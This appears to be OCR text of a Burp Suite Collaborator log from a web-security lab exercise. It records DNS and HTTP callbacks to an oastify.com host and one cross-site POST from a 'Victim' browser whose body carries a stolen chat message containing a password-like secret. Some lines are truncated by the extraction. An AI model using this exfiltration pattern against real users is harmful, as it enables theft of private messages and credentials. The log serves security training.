 # 时间 类型 payload
11 2025-Jul-14 14:01:18.905 UTC HTTP wttdics1dsw35eln4kes9e5s8jeb21qq
16 2025-Jul-14 14:02:08.507 UTC HTTP wttdics1dsw35eln4kes9e5s8jeb21q
17 2025-Jul-14 14:02:08.569 UTC HTTP wttdics1dsw35eln4kes9e5s8jeb21qq
18 2025-Jul-14 14:02:08.579 UTC HTTP wttdics1dsw35eln4kes9e5s8jeb21qq
19 2025-Jul-14 14:02:08.636 UTC HTTP wttdics1dsw35eln4kes9e5s8jeb21qq
20 2025-Jul-14 14:02:08.736 UTC HTTP wttdics1dsw35eln4kes9e5s8jeb21qq
21 2025-Jul-14 14:02:11.750 UTC HTTP wttdics1dsw35eln4kes9e5s8jeb21qq
22 2025-Jul-14 14:02:11.764 UTC HTTP wttdics1dsw35eln4kes9e5s8jeb21qq
23 2025-Jul-14 14:02:11.770 UTC HTTP wttdics1dsw35eln4kes9e5s8jeb21qq
24 2025-Jul-14 14:02:11.770 UTC HTTP wttdics1dsw35eln4kes9e5s8jeb21qq
25 2025-Jul-14 14:02:11.770 UTC HTTP wttdics1dsw35eln4kes9e5s8jeb21qq
1 2025-Jul-14 14:01:16.813 UTC DNS wttdics1dsw35eln4kes9e5s8jeb21qq
详情 发送至Collaborator请求包 来自Collaborator的响应包
美化 Raw Hex Hackvertor
1 POST / HTTP/1.1
2 Host: wttdics1dsw35eln4kes9e5s8jeb21qq.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Geck
Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
0 Accept: */*
1 Origin: https://exploit-0a4800d003af82a78010027901b70001.exploit-serv
2 Sec-Fetch-Site: cross-site
3 Sec-Fetch-Mode: no-cors
4 Sec-Fetch-Dest: empty
5 Referer: https://exploit-0a4800d003af82a78010027901b70001.exploit-ser
6 Accept-Encoding: gzip, deflate, br, zstd
7 Accept-Language: en-US,en;q=0.9
8
9 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s tjyo42iobhhxjomlkobo"
}